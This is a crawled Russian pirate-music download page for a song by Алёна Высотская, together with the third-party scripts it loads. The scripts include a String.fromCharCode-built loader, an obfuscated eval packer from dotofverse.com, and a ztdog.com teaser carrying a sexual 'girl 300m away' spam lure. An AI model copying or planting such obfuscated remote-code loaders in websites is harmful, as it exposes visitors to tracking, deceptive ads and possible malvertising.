

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzuu.net/14884-alyona-vysotskaya-nash-sekret.html
body_size: 5824
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Алёна Высотская - Наш секрет &raquo; Новинки музыки скачать бесплатно</title>
<meta name="description" content="Скачать mp3 песню Алёна Высотская - Наш секрет бесплатно на сайте Muzuu.net, или слушать онлайн Наш секрет - Алёна Высотская в хорошем качестве 320 kbps.">
<meta name="keywords" content="алёна высотская, наш секрет">
<meta property="og:site_name" content="Скачать новинки музыки 2023 бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Алёна Высотская - Наш секрет">
<meta property="og:url" content="https://muzuu.net/14884-alyona-vysotskaya-nash-sekret.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzuu.net/index.php?do=opensearch" title="Скачать новинки музыки 2023 бесплатно">
<link rel="canonical" href="https://muzuu.net/14884-alyona-vysotskaya-nash-sekret.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новинки музыки 2023 бесплатно" href="https://muzuu.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/uu/images/favicon.png" />
<link href="/templates/uu/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/uu/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet"> 
</head>
   <body>
      <div class="wrap">
         <div class="block center">
            <div class="header fx-row fx-middle">
               <a class="logo" href="https://muzuu.net/"><img src="/templates/uu/images/logo.svg" alt="Muzuu.net"></a>
               <div class="search-wrap fx-1">
                   <form id="quicksearch" method="post">
                      <input type="hidden" name="do" value="search" />
                      <input type="hidden" name="subaction" value="search" />
                      <div class="search-box">
                         <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                         <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
                      </div>
                   </form>
                </div>
               <div class="btn-menu"><span class="fa fa-bars"></span></div>
            </div>
            <!-- END HEADER -->
            <div class="cols fx-row">
            	<div class="col-side">
                  <div class="side-box to-mob">
                     <div class="side-bt">Категории</div>
                     <ul class="side-bc side-nav">
                        <li><a href="https://muzuu.net/">Музыка</a></li>
                        <li><a href="https://muzuu.net/russkaja-muzyka/">Русские новинки</a></li>
                        <li><a href="#">Зарубежные новинки</a></li>
                        <li><a href="#">Клубные ремиксы</a></li>
                     </ul>
                  </div>
                  <div class="side-box to-mob">
                     <div class="side-bt">Популярные треки</div>
                     <div class="side-bc">
                        
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24413-garik-garlik-posvyashenie-sestre.html">
             <span class="popular-artist">Garik Garlik</span> - <span class="popular-title">Посвящение сестре</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24412-dm-studio-karma.html">
             <span class="popular-artist">DM-STUDIO</span> - <span class="popular-title">Карма</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24411-boska-ne-speshim.html">
             <span class="popular-artist">BOSKA</span> - <span class="popular-title">Не спешим</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24410-irina-rozalina-papa.html">
             <span class="popular-artist">Ирина Розалина</span> - <span class="popular-title">Папа</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24409-skylerr-lid-vogon.html">
             <span class="popular-artist">Skylerr</span> - <span class="popular-title">Лiд вогонь</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24408-adil-rozy.html">
             <span class="popular-artist">Adil</span> - <span class="popular-title">Розы</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24407-begzat-po-vostochke.html">
             <span class="popular-artist">Begzat</span> - <span class="popular-title">По восточке</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24406-kajsi-ne-lyublyu-proshatsya.html">
             <span class="popular-artist">кайси</span> - <span class="popular-title">Не люблю прощаться</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24405-atei-chelovecheskij-rezonans-novoe-pokolenie.html">
             <span class="popular-artist">ATEI</span> - <span class="popular-title">Человеческий резонанс новое поколение</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24404-dj-mudinho-me-rasga-assim-remix.html">
             <span class="popular-artist">DJ MUdinho</span> - <span class="popular-title">Me rasga assim remix</span>
             </a>
          </div>
                     </div>
                  </div>
               </div>
               
               <!-- END COL-SIDE -->
               <div class="col-main fx-1">
                  
                  
                  
                  <div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/" itemprop="url"><span itemprop="title">Музуу.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/russkaja-muzyka/" itemprop="url"><span itemprop="title">Русская музыка</span></a></span> <span class="fa fa-angle-right"></span> Алёна Высотская - Наш секрет</div>
</div>
                  
                  <div id='dle-content'><article class="full ignore-select" itemscope itemtype="http://schema.org/Article">
   <div class="sect1">
      <div class="fheader fx-row fx-middle">
         <h1 class="fx-1">Алёна Высотская - Наш секрет</h1>
         <a class="fdl button" download target="_blank" href="https://muzuu.net/uploads/music/2024/05/Alyona_Vysotskaya_Nash_sekret.mp3">
            <div class="mgf"></div>
            <div class="fdl-dl"><span class="fa fa-cloud-download"></span></div>
            <span class="fbtn-capt">Скачать</span>
            <span class="fbtn-title nowrap">Алёна Высотская - Наш секрет</span>
         </a>
      </div>
      <script type="text/javascript" src="https://dotofverse.com/services/?id=164365"></script>
	  <div id="ef30bbbf6e"></div>
      <div class="fcols fx-row">
         <div class="fleft">
            <div class="mrating">
                <div class="rating">
                   <div id='ratig-layer-14884'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '14884'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '14884'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '14884'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '14884'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '14884'); return false;">5</a></li>
		</ul>
	</div>
</div>
                </div>
            </div>
            <div class="fcaption"><strong>Скачать песню Алёна Высотская - Наш секрет</strong> бесплатно, или слушать онлайн. Качество: 320 kbps, Размер: 10.44, Длина: 4:33.</div>
            <script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,odnoklassniki,telegram,twitter"></div>
         </div>
         <ul class="finfo fx-1">
            <li><span>Скачано:</span> 86</li>
            <li><span>Размер MP3:</span> 10.44</li>
            <li><span>Длительность MP3:</span> 4:33</li>
            <li><span>Качество MP3:</span> 320 kbps, Stereo</li>
            <li><span>Дата релиза:</span> 3-05-2024, 17:39</li>
         </ul>
      </div>
      <div class="sect-player">
         <div class="fbtn-player">
            <audio preload="none" controls>
               <source src="/uploads/music/2024/05/Alyona_Vysotskaya_Nash_sekret.mp3" />
            </audio>
         </div>
      </div>
   </div>
   
   <div class="full-text">Себя обманывать не стану твои послания ловлю всё очень сладко между нами ты пахнешь так как я люблю<br />
Остановить себя пытаюсь но уплывает из под ног то небо где я сплю и каюсь ну как смогла ну как ты смог<br />
Вдох и выдох кайф ловлю я задыхаюсь в своей страсти с дымом сигарет<br />
Но я даже не курю меня ломает лишь от мысли что это наш секрет<br />
Вдох и выдох кайф ловлю я задыхаюсь в своей страсти с дымом сигарет<br />
Но я даже не курю меня ломает лишь от мысли что это наш секрет</div>
   
   
   <div class="sect sect1">
      <h6 class="sect-t"><span class="fa fa-sliders"></span>Похожие песни</h6>
      <div class="sect-c">
         
		<a class="short fx-row fx-middle" href="https://muzuu.net/13020-lil-kate-kapli.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Lil Kate</span> - <span class="short-title">Капли</span>
            </div>
            <span class="short-time">2:04</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/11705-vito-kudree-okno.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Vito, Kudree</span> - <span class="short-title">Окно</span>
            </div>
            <span class="short-time">2:44</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/11639-monetochka-u-mamy-est-sekret.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Монеточка</span> - <span class="short-title">У мамы есть секрет</span>
            </div>
            <span class="short-time">2:45</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/6234-doni-stazzy-vdoh-vydoh.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">DONI, Stazzy</span> - <span class="short-title">Вдох-выдох</span>
            </div>
            <span class="short-time">2:36</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/3724-anna-asti-vydoh-i-vdoh-vydoh-vdoh.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Анна Асти</span> - <span class="short-title">Выдох и вдох выдох вдох</span>
            </div>
            <span class="short-time">3:35</span>
            <span class="fa fa-arrow-down"></span>
         </a>
      </div>
   </div>
   
</article>
</div>
                  
                  
               </div>
               <!-- END COL-MAIN -->
            </div>
            <!-- END COLS -->
            <div class="footer">
               <ul class="ftmenu">
                  <li><a href="#" title="Контакты" rel="nofollow">Написать нам</a></li>
                  <li><a href="#" rel="nofollow" class="active">Добавить трек</a></li>
                  <li><a href="#" rel="nofollow" class="active">Правообладателям</a></li>
               </ul>
               <div class="ftbtm fx-row fx-middle">
                  <div class="ftdesc fx-1">&copy; 2023 Muzuu.net, Администрация: <a href="/cdn-cgi/l/email-protection#7312171e1a1d331e060906065d1d1607"><span class="__cf_email__" data-cfemail="5d3c393034331d302827282873333829">[email&#160;protected]</span></a></div>
                  <div class="ftcount">
                  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5EBD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt5EBD").src=
"https://counter.yadro.ru/hit?t17.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->   
                  </div>
               </div>
            </div>
            <!-- END FOOTER -->
         </div>
         <!-- END BLOCK -->
      </div>
      <!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/uu/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4945dcd34001d29c45fd3c41335eb3bb95da0741';
var dle_group      = 5;
var dle_skin       = 'uu';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341364,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/76782.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script type="text/javascript" data-cfasync="false">
 let ef30bbbf6e_cnt = 0;
 let ef30bbbf6e_interval = setInterval(function(){
  if (typeof ef30bbbf6e_country !== 'undefined') {
   clearInterval(ef30bbbf6e_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ef30bbbf6e_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ef30bbbf6e_domain + '/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ef30bbbf6e_cnt += 1;
   if (ef30bbbf6e_cnt >= 60) {
    clearInterval(ef30bbbf6e_interval);
   }
  }
 }, 500);
</script>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f94a8cb7c4e4e7e9c2e9bf34fa83ebb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/problem/paper.js?27390&u=null&a=0.38237651441130915
body_size: 9991
content:
	function ef30bbbf6e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef30bbbf6e(teasers) {
		if (document.getElementById('ef30bbbf6e')) {
			document.getElementById('ef30bbbf6e').innerHTML = "";
			document.getElementById('ef30bbbf6e').classList.add('no-pop');
			
			
			document.getElementById('ef30bbbf6e').setAttribute("onclick", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmouseup", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmousedown", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("oncontextmenu", "return false");
			
			
			var ef30bbbf6e_place = document.getElementById('ef30bbbf6e');

			var ef30bbbf6e_table = document.createElement('table');
			ef30bbbf6e_table.cellPadding = "0";
			ef30bbbf6e_table.cellSpacing = "0";
			ef30bbbf6e_table.style.borderSpacing = "0px";
			ef30bbbf6e_table.style.borderCollapse = "inherit";
			ef30bbbf6e_table.style.width = "100%";
			ef30bbbf6e_table.style.margin = "0 auto";
			ef30bbbf6e_table.style.textAlign = "center";
			ef30bbbf6e_table.style.backgroundColor = "#ffffff";
			ef30bbbf6e_table.style.border = "1px solid #103730";
			ef30bbbf6e_table.style.borderRadius = "40px";
			ef30bbbf6e_table.style.tableLayout = "fixed";
			ef30bbbf6e_table.align = "center";
			ef30bbbf6e_place.appendChild(ef30bbbf6e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef30bbbf6e_tr = document.createElement('tr');
				ef30bbbf6e_table.appendChild(ef30bbbf6e_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef30bbbf6e_td = document.createElement('td');
					ef30bbbf6e_td.id = "ef30bbbf6e_c_"+i;
					if (teasers[i][6] == "1"){
						ef30bbbf6e_td.style.border = "1px solid #df6f78";
						ef30bbbf6e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef30bbbf6e_td.style.border = "0px solid #ffffff";
						ef30bbbf6e_td.style.backgroundColor = "transparent";
						ef30bbbf6e_td.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
						ef30bbbf6e_td.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef30bbbf6e_td.style.padding = "8px";
					ef30bbbf6e_td.style.borderRadius = "0px";
					ef30bbbf6e_td.style.textAlign = "center";
					ef30bbbf6e_td.style.verticalAlign = "top";
					ef30bbbf6e_td.align = "center";
					ef30bbbf6e_td.width = "100%";
					ef30bbbf6e_tr.appendChild(ef30bbbf6e_td);

					var ef30bbbf6e_teaser = document.createElement('a');
					ef30bbbf6e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ef30bbbf6e_teaser.target = "_blank";
					ef30bbbf6e_teaser.rel = "nofollow";
					ef30bbbf6e_teaser.style.textDecoration = "none";
					ef30bbbf6e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef30bbbf6e_teaser.style.zIndex = '1';
					ef30bbbf6e_teaser.style.position = 'relative';
					ef30bbbf6e_teaser.style.width = '100%';
					ef30bbbf6e_td.appendChild(ef30bbbf6e_teaser);
										
										
					ef30bbbf6e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef30bbbf6e').removeChild(document.getElementById('ef30bbbf6e').firstChild);

							var ef30bbbf6e_script     = document.createElement('script');
							ef30bbbf6e_script.type    = 'text/javascript';
							ef30bbbf6e_script.charset = 'utf-8';
							ef30bbbf6e_script.async   = 'true';
							ef30bbbf6e_script.src     = 'https://ztdog.com/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=17696452382313485176&a=' + Math.random();
							document.body.appendChild(ef30bbbf6e_script);
						}, 1000);
					}
					
					var ef30bbbf6e_image = document.createElement('div'); 
					ef30bbbf6e_image.id  = "ef30bbbf6e_i_c_"+i;
										
					var ef30bbbf6e_image2 = document.createElement('img');
					ef30bbbf6e_image2.alt = "";
					ef30bbbf6e_image2.src = teasers[i][1];
					ef30bbbf6e_image2.style.width  = "200px";
					ef30bbbf6e_image2.style.height = "200px";
					ef30bbbf6e_image.style.overflow = "hidden";
					ef30bbbf6e_image.appendChild(ef30bbbf6e_image2);
					
										
					/*ef30bbbf6e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef30bbbf6e_image.style.backgroundSize = 'cover'; 
					ef30bbbf6e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef30bbbf6e_teaser.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef30bbbf6e_teaser.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef30bbbf6e_temp_gifimage            = document.createElement('img');
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.src            = teasers[i][5];
						ef30bbbf6e_temp_gifimage.style.width    = "1px";
						ef30bbbf6e_temp_gifimage.style.height   = "1px";
						ef30bbbf6e_temp_gifimage.width          = "1";
						ef30bbbf6e_temp_gifimage.height         = "1";
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.title          = "";
						ef30bbbf6e_temp_gifimage.style.position = "fixed";
						ef30bbbf6e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef30bbbf6e_temp_gifimage);
					}
					
					ef30bbbf6e_image.style.border = "0px solid #103730";
					ef30bbbf6e_image.style.borderRadius = "0px";
					ef30bbbf6e_image.style.width = "200px"; 
					ef30bbbf6e_image.style.height = "200px"; 
					ef30bbbf6e_image.style.position = 'inherit';
					ef30bbbf6e_image.style.cssFloat = 'none';
					ef30bbbf6e_image.style.boxSizing = "content-box";
					ef30bbbf6e_image.style.display = 'inline-block';
					ef30bbbf6e_image.style.margin = "0px";
					
										
					var ef30bbbf6e_title = document.createElement('div');
					ef30bbbf6e_title.innerHTML = teasers[i][2];
					ef30bbbf6e_title.style.fontSize = "10pt";
					ef30bbbf6e_title.style.color = "#990000";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textAlign = "center";
					ef30bbbf6e_title.style.fontFamily = "Arial";
					ef30bbbf6e_title.style.fontSize = "18px";
					ef30bbbf6e_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_title.style.color = "#103730";
						ef30bbbf6e_title.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_title.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_title.style.fontStyle = "normal";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textDecoration = "none";
					ef30bbbf6e_title.style.margin = "3px";
					ef30bbbf6e_title.style.height = "auto";
					ef30bbbf6e_title.id = "etarg_title_27390_"+i;

					
					var ef30bbbf6e_description = document.createElement('div');
					ef30bbbf6e_description.innerHTML = teasers[i][3];
					ef30bbbf6e_description.style.color = "#000000";
					ef30bbbf6e_description.style.fontSize = "10pt";
					ef30bbbf6e_description.style.textAlign = "center";
					ef30bbbf6e_description.style.fontFamily = "Arial";
					ef30bbbf6e_description.style.fontSize = "16px";
					ef30bbbf6e_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_description.style.color = "#103730";
						ef30bbbf6e_description.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_description.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_description.style.fontStyle = "normal";
					ef30bbbf6e_description.style.fontWeight = "normal";
					ef30bbbf6e_description.style.textDecoration = "none";
					ef30bbbf6e_description.style.margin = "3px";
					ef30bbbf6e_description.style.height = "auto";
					ef30bbbf6e_description.id = "etarg_description_27390_"+i;

					var ef30bbbf6e_price = document.createElement('div');
					ef30bbbf6e_price.innerHTML = teasers[i][4];
					ef30bbbf6e_price.style.color = "#f25100";
					ef30bbbf6e_price.style.textAlign = "center";
					ef30bbbf6e_price.style.fontFamily = ef30bbbf6e_description.style.fontFamily;
					ef30bbbf6e_price.style.fontSize = ef30bbbf6e_description.style.fontSize;
					ef30bbbf6e_price.style.lineHeight = ef30bbbf6e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef30bbbf6e_price.style.color = "#ff0000";
					}
					ef30bbbf6e_price.style.fontStyle = ef30bbbf6e_description.style.fontStyle;
					ef30bbbf6e_price.style.fontWeight = "bold";
					ef30bbbf6e_price.style.textDecoration = ef30bbbf6e_description.style.textDecoration;
					ef30bbbf6e_price.style.height = "auto";

										ef30bbbf6e_teaser.appendChild(ef30bbbf6e_title);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_image);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_description);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef30bbbf6e([['https://ztdog.com/clicks/MjczOTBfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTY0NTIzODIzMTM0ODUxNzZfMjBfMy4xNDIuNzMuNjVeMjFhNDUxNDFmZWEyOWM0ODJmNjYxY2ZmNDc5YjQ4ZDBeMDMuMS4yOS4yMDI2','//cs11.ztdog.com/content/61446/3525449.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ztdog.com/content/61446/3525449.webp','0','//cs11.ztdog.com/content/61446/3525449_2.webp']]);  try { localStorage.setItem('ef30bbbf6e_uid', '17696452382313485176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164365
body_size: 1700
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"oXfmaKAIt",20,4,28))